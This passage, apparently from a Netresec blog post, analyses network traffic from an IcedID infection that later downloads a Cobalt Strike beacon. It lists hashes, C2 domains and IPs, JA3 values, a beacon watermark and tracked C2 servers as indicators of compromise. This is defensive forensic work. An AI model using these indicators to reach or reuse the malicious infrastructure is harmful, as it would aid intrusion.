          MD5: f98711dfeeab9c8b4975b2f9a88d8fea
        </span>
                <span style="display: block; margin: 6px; word-break: break-all;">
          SHA1: c2bdc885083696b877ab6f0e05a9d968fd7cc2bb
        </span>
                <span style="display: block; margin: 6px; word-break: break-all;">
          SHA256: 213e9c8bf7f6d0113193f785cb407f0e8900ba75b9131475796445c11f3ff37c
        </span>
              </div>
              <p>
        This file is
        <a href="https://www.virustotal.com/gui/file/213e9c8bf7f6d0113193f785cb407f0e8900ba75b9131475796445c11f3ff37c/detection">available on VirusTotal</a>,
        where we can see that it's a DLL that several AV vendors identify as "Cerbu" or "IcedID".

        VirusTotal's
        <a href="https://www.virustotal.com/gui/file/213e9c8bf7f6d0113193f785cb407f0e8900ba75b9131475796445c11f3ff37c/behavior">C2AE sandbox analysis of the DLL</a>
        also reveals the domain name "momenturede.fun" in the process' memory.
        As you might expect, a connection is made to that domain just a few seconds later.
        A nice overview of these connections can be seen in <a href="https://www.netresec.com/?page=CapLoader">CapLoader</a>'s Flow tab.
      </p>
              <img src="https://www.netresec.com/images/CapLoader_Flows_momenturede-fun_521x526.png" alt="CapLoader showing initial flows from the IcedID malware execution" style="clear: both;" />
              <span style="display: block; margin: 6px; font-style: italic;">
        Image: CapLoader showing initial flows from the IcedID malware execution
      </span>
              <p>
        The momenturede.fun server returns a 500kB file, which NetworkMiner extracts from the pcap file as "index.gzip".
      </p>
              <div>
                <span style="display: block; margin: 6px; word-break: break-all;">
          MD5: 96a535122aba4240e2c6370d0c9a09d3
        </span>
                <span style="display: block; margin: 6px; word-break: break-all;">
          SHA1: 485ba347cf898e34a7455e0fd36b0bcf8b03ffd8
        </span>
                <span style="display: block; margin: 6px; word-break: break-all;">
          SHA256: 3d1b525ec2ee887bbc387654f6ff6d88e41540b789ea124ce51fb5565e2b8830
        </span>
              </div>
              <p>
        This turns out to be an encrypted IcedID DLL file, which has been analyzed by
        <a href="https://twitter.com/aaqeel87">Ali Aqeel</a> here:<br /><a href="https://aaqeel01.wordpress.com/2021/04/09/icedid-analysis/" rel="nofollow">https://aaqeel01.wordpress.com/2021/04/09/icedid-analysis/</a></p>
              <p>
      Right after the IcedID download we see a series of HTTPS connections towards odd domains like
      vaccnavalcod.website, mazzappa.fun, ameripermanentno.website and odichaly.space,
      all of which resolved to IP 83.97.20.176.
      That host is most likely a command-and-control (C2) server used by the IcedID malware.
</p>
              <p>
        CapLoader's "Services" tab also reveals that the TLS connections to port 443 on 83.97.20.176 are very periodic,
        with a new connection every 5 minutes.
        Periodic connection patterns like this is a typical indicator of C2 traffic,
        where the malware agent connects back to the C2 server on regular intervals to check for new tasks.
      </p>
              <img src="https://www.netresec.com/images/CapLoader_Services_PeriodicCerbuC2.png" alt="Periodic IcedID C2 communication detected by CapLoader" style="clear: both;" />
              <span style="display: block; margin: 6px; font-style: italic;">
        Image: CapLoader's Services tab showing that the IcedID malware agent connects to the C2 server every 5 minutes (00:05:01).
      </span>
              <p>
        The traffic to 83.97.20.176 is encrypted, so we can't inspect the payload to verify whether or not it is IcedID C2 communications.
        What we can do, however, is to extract the HTTPS server's X.509 certificate and the JA3 hash of the client's TLS implementation from the encrypted traffic.
      </p>
              <p>
        NetworkMiner has extracted the X.509 certificates for vaccnavalcod.website, mazzappa.fun, ameripermanentno.website and odichaly.space to disk as "localhost.cer".
      </p>
              <img src="https://www.netresec.com/images/X-509_cert_452e969c51882628dac65e38aff0f8e5ebee6e6b.png" alt="X.509 certificate 452e969c51882628dac65e38aff0f8e5ebee6e6b" style="clear: both;" />
              <p>
        It turns out that all these sites used the same self-signed certificate, which had SHA1 fingerprint <span style="word-break: break-all;">452e969c51882628dac65e38aff0f8e5ebee6e6b</span>.
        The X.509 certificate was created using OpenSSL's default values, such as "Internet Widgits Pty Ltd" etc.
        Further details about this certificate can be found on
        <a href="https://censys.io/certificates/3aa3c04a44374da9b665760abca20bd3722b02629f6b506802c0cd6dedf75f77">censys.io</a>.
      </p>
              <p>
        The JA3 hashes used by the IcedID malware agent can be found in NetworkMiner's Hosts tab as well as in the Parameters tab.
      </p>
              <!--<img src="https://www.netresec.com/images/NetworkMiner_Parameters_JA3-28a2c9bd18a11de089ef85a160da29e4.png" alt="NetworkMiner's Parameters tab with keyoword filter JA3 Hash" style="clear: both;" />-->
              <img src="https://www.netresec.com/images/NetworkMiner_Parameters_JA3-a0e9f5d64349fb13191bc781f81f42e1-a0e9f5d64349fb13191bc781f81f42e1.png" alt="NetworkMiner's Parameters tab with keyoword filter JA3 Hash" style="clear: both;" />
              <span style="display: block; margin: 6px; font-style: italic;">
        Image: NetworkMiner's Parameters tab with keyword filter "JA3 Hash"
      </span>
              <p>
        The JA3 hashes for the client that connects to the C2 server are
        <span style="word-break: break-all;">a0e9f5d64349fb13191bc781f81f42e1</span> and <span style="word-break: break-all;">3b5074b1b5d032e5620f69f9f700ff0e</span>.
        Several legitimate Windows applications unfortunately have the same JA3 hashes, so we can't use them to uniquely identify the IcedID agents.
      </p>
              <p>
        The IcedID C2 traffic continues for over 19 hours, at which point we suddenly see a connection to a new suspicious domain called "lesti.net" on 185.141.26.140.
        The first HTTP request to that domain is used to download a 261703 byte file, as can be seen in this <a href="https://netresec.com/?b=13135F8">Flow Transcript</a> from CapLoader:
      </p>
              <img src="https://www.netresec.com/images/CapLoder_Transcript_9r8z_CobaltStrike_520x386.png" alt="CapLoder Transcript of CobaltStrike beacon download" style="clear: both;" />
              <p>

        NetworkMiner extracts this file as "9r8z.octet-stream"<!-- (MD5 449c1967d1708d7056053bedb9e45781, SHA1 1ab39f1c8fb3f2af47b877cafda4ee09374d7bd3)-->.
        This turns out to be a Cobalt Strike beacon download, which we can decode with Didier Stevens'
        fantastic
        <a href="https://blog.didierstevens.com/2020/11/07/1768-k/">1768.py</a> script.
      </p>
              <p>
        The output from 1768.py reveals that this Cobalt Strike beacon is using the following URIs for C2 communication:
        <ul><li>GET URI: http://lesti[.]net/userid=</li><li>POST URI: http://lesti[.]net/update.php</li></ul></p>
              <p>
        We can also see that the Cobalt Strike license-id (a.k.a. watermark) is 1580103814.
        This ID can be used to link this Cobalt Strike beacon to other campaigns.
        <!--
        such as
        <a href="https://github.com/Te-k/cobaltstrike/blob/master/output.csv#L35">this one</a> identified by
        <a href="https://twitter.com/tenacioustek">Tek</a> in December 2020.
        -->
        Below is a list of Cobalt Strike C2 servers using license-id 1580103814
        <a href="https://www.randhome.io/blog/2020/12/20/analyzing-cobalt-strike-for-fun-and-profit/">discovered by Tek</a> in December 2020:
        <ul style="word-break: break-all;"><li>45.147.229[.]157</li><li>selfspin[.]com</li><li>savann[.]org</li><li>palside[.]com</li><li>server3.msadwindows[.]com</li><li>mapizzamates[.]com</li><li>fixval[.]com</li><li>rackspare-technology[.]download</li><li>108.177.235[.]148</li><li>matesmapizza[.]com</li></ul></p>
              <p>
                <b>Update 4 May 2021</b>
              </p>
              <p>
                <a href="https://twitter.com/SergiuSechel">Sergiu Sechel</a> published <a href="https://sergiusechel.medium.com/improving-the-network-based-detection-of-cobalt-strike-c2-servers-in-the-wild-while-reducing-the-6964205f6468">a blog post</a>
        yesterday, which included a list of Cobalt Strike C2 servers.
        We fed this list to <a href="https://twitter.com/tenacioustek">Tek</a>'s <a href="https://github.com/Te-k/cobaltstrike">scan_list.py</a> script in order to see if license-id 1580103814 is still active.
        It turned out it was. We found the following 27 domains and IP's running Cobalt Strike C2 servers on TCP 443 using that license-id.
        <ul style="word-break: break-all;"><li>151.236.14[.]53</li><li>151.236.14[.]53</li><li>172.241.27[.]70</li><li>193.29.13[.]201</li><li>193.29.13[.]201</li><li>193.29.13[.]209</li><li>194.165.16[.]60</li><li>193.29.13[.]209</li><li>193.29.13[.]201</li><li>194.165.16[.]60</li><li>194.165.16[.]60</li><li>dain22[.]net</li><li>drellio[.]com</li><li>feusa[.]net</li><li>fut1[.]net</li><li>helle1[.]net</li><li>hars2t[.]com</li><li>kasaa[.]net</li><li>idxup[.]com</li><li>maren2[.]com</li><li>mgfee[.]com</li><li>massflip[.]com</li><li>oaelf[.]com</li><li>repdot[.]com</li><li>scalewa[.]com</li><li>tulls[.]net</li><li>wellser[.]org</li></ul></p>
              <p>
        The full output from our re-scan of Sergiu's C2 list <a href="https://pastebin.com/RqFnRzKe">can be found on pastebin</a>.
      </p>
              <p>
                <b>Update 8 May 2021</b>
              </p>
              <p>
        Security researcher <a href="https://twitter.com/MichalKoczwara">Michael Koczwara</a> is tracking Cobalt Strike license 1580103814 as APT actor LuckyMouse (a.k.a. <a href="https://malpedia.caad.fkie.fraunhofer.de/actor/emissary_panda">Emissary Panda or APT 27</a>).
        Michael's Cobalt Stike C2 dataset, which currently contains 25 unique C2 IPs and domains for license-id 1580103814, is available as a
        <a href="https://docs.google.com/spreadsheets/d/1bYvBh6NkNYGstfQWnT5n7cSxdhjSn1mduX8cziWSGrw/edit#gid=1146726072">Google Docs spreadsheet</a> (see the "LuckyMouse Actor" tab).
      </p>
              <p>
                <b>Indicators of Compromise - IOCs</b>
              </p>
              <ul style="word-break: break-all;">
                <li>MD5: 8da75e1f974d1011c91ed3110a4ded38</li>
                <li>SHA1: e9b5e549363fa9fcb362b606b75d131dec6c020e</li>
                <li>SHA256: 0314b8cd45b636f38d07032dc8ed463295710460ea7a4e214c1de7b0e817aab6</li>
                <li>DNS: banusdona.top</li>
                <li>IP: 172.67.188.12</li>
                <li>MD5: f98711dfeeab9c8b4975b2f9a88d8fea</li>
                <li>SHA1: c2bdc885083696b877ab6f0e05a9d968fd7cc2bb</li>
                <li>SHA256: 213e9c8bf7f6d0113193f785cb407f0e8900ba75b9131475796445c11f3ff37c</li>
                <li>DNS: momenturede.fun</li>
                <li>IP: 104.236.115.181</li>
                <li>MD5: 96a535122aba4240e2c6370d0c9a09d3</li>
                <li>SHA1: 485ba347cf898e34a7455e0fd36b0bcf8b03ffd8</li>
                <li>MD5: 11965662e146d97d3fa3288e119aefb2</li>
                <li>SHA1: b63d7ad26df026f6cca07eae14bb10a0ddb77f41</li>
                <li>SHA256: d45b3f9d93171c29a51f9c8011cd61aa44fcb474d59a0b68181bb690dbbf2ef5</li>
                <li>DNS: vaccnavalcod.website</li>
                <li>DNS: mazzappa.fun</li>
                <li>DNS: ameripermanentno.website</li>
                <li>DNS: odichaly.space</li>
                <li>IP: 83.97.20.176</li>
                <!--<li>JA3: 28a2c9bd18a11de089ef85a160da29e4</li>-->
                <li>SHA1: 452e969c51882628dac65e38aff0f8e5ebee6e6b</li>
                <li>DNS: lesti.net</li>
                <li>IP: 185.141.26.140</li>
                <li>MD5: 449c1967d1708d7056053bedb9e45781</li>
                <li>SHA1: 1ab39f1c8fb3f2af47b877cafda4ee09374d7bd3</li>
                <li>SHA256: c7da494880130cdb52bd75dae1556a78f2298a8cc9a2e75ece8a57ca290880d3</li>
                <li>Cobalt Strike Watermark: 1580103814</li>
              </ul>
              <p>
                <b>Network Forensics Training</b>
              </p>
              <p>
        Are you interested in learning more about how to analyze captured network traffic from malware and hackers?
        Have a look at our <a href="https://www.netresec.com/?page=Training">network forensic trainings</a>.
        Our next class is a live online event called <a href="https://netresec.com/?b=21300ef">PCAP in the Morning</a>.
      </p>
              <p class="shadyText">
          Posted by Erik Hjelmvik on Monday, 19 April 2021 09:45:00 (UTC/GMT)</p>
              <p>
          Tags: <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Cobalt Strike">Cobalt Strike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CobaltStrike">CobaltStrike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=IcedID">IcedID</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=NetworkMiner">NetworkMiner</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CapLoader">CapLoader</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Network Forensics">Network Forensics</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=JA3">JA3</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=X.509">X.509</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=1768.py">1768.py</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=a0e9f5d64349fb13191bc781f81f42e1">a0e9f5d64349fb13191bc781f81f42e1</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=3b5074b1b5d032e5620f69f9f700ff0e">3b5074b1b5d032e5620f69f9f700ff0e</a></span>​
  </p>
            </article>
            <p>
              <span>
          Short URL:
          <a href="https://netresec.com/?b=214d7ff">
            https://netresec.com/?b=214d7ff</a></span>
            </p>
          </div>
        </div>
        <aside>
          <h3>Recent Posts</h3>
          <p>
      » <a href="/?page=Blog&amp;month=2025-12&amp;post=Latrodectus-BackConnect">Latrodectus BackConnect</a></p>
          <p>
      » <a href="/?page=Blog&amp;month=2025-12&amp;post=NetworkMiner-3-1-Released">NetworkMiner 3.1 Released</a></p>
          <p>
      » <a href="/?page=Blog&amp;month=2025-11&amp;post=Optimizing-IOC-Retention-Time">Optimizing IOC Retention Time</a></p>
          <p>
      » <a href="/?page=Blog&amp;month=2025-10&amp;post=Online-Network-Forensics-Class">Online Network Forensics Class</a></p>
          <p>
      » <a href="/?page=Blog&amp;month=2025-09&amp;post=Gh0stKCP-Protocol">Gh0stKCP Protocol</a></p>
          <p>
      » <a href="/?page=Blog&amp;month=2025-08&amp;post=Define-Protocol-from-Traffic-XenoRAT">Define Protocol from Traffic (XenoRAT)</a></p>
          <p>
      » <a href="/?page=Blog&amp;month=2025-08&amp;post=PureRAT-ResolverRAT-PureHVNC">PureRAT = ResolverRAT = PureHVNC</a></p>
          <p>
      » <a href="/?page=Blog&amp;month=2025-07&amp;post=PureLogs-Forensics">PureLogs Forensics</a></p>
          <h3>Blog Archive</h3>
          <p>
      » <a href="?page=Blog&amp;year=2025">2025 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2024">2024 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2023">2023 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2022">2022 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2021">2021 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2020">2020 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2019">2019 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2018">2018 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2017">2017 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2016">2016 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2015">2015 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2014">2014 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2013">2013 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2012">2012 Blog Posts
      </a></p>
          <p>
      » <a href="?page=Blog&amp;year=2011">2011 Blog Posts
      </a></p>
          <p>
            <a href="/?page=Blog&amp;blogPostList=true">List all blog posts</a>
          </p>
          <p>
            <a href="/?page=Video">Video blog posts</a>
          </p>
          <h3>News Feeds</h3>
          <p>
          » <a href="https://feeds.feedburner.com/Netresec-Network-Security-Blog">FeedBurner</a></p>
          <p>
          » <a href="https://www.netresec.com/rss.ashx">RSS Feed</a></p>
        </aside>
        <div class="sidepane2">
          <img src="/images/X_100x90.png" width="100" height="90" alt="X / twitter" />
          <p>
          𝕏:
          <span class="h-card"><a rel="me" class="u-url" href="https://x.com/netresec">@netresec</a></span></p>
          <hr />
          <img src="/images/bluesky_100x88.png" width="100" height="88" alt="Bluesky" />
          <p>
          Bluesky:
          <span class="h-card"><a rel="me" class="u-url" href="https://bsky.app/profile/netresec.com" style="word-break: break-all;">@netresec.com</a></span></p>
          <hr />
          <img src="/images/mastodon_100x107.png" width="100" height="107" alt="Mastodon" />
          <p>
          Mastodon:
          <span class="h-card"><a rel="me" class="u-url" href="https://infosec.exchange/@netresec" style="word-break: break-all;">@netresec@infosec.exchange</a></span></p>
        </div>
      </div>
      <footer>
        <span>𝙽𝙴𝚃𝚁𝙴𝚂𝙴𝙲</span> |
          <span><a href="/?page=AboutNetresec">Contact</a></span>
          |
          <span><a href="/?page=Privacy">Privacy</a></span>
          |
          <span><a rel="me" href="https://infosec.exchange/@netresec">Mastodon</a></span>
          |
          <span><a rel="me" href="https://bsky.app/profile/netresec.com">Bluesky</a></span>
          |
          <span><a rel="nofollow me" href="https://x.com/netresec">𝕏</a></span>
          |
          <span><a href="https://www.netresec.com/rss.ashx">RSS</a></span></footer>
    </div>
  </body>
</html>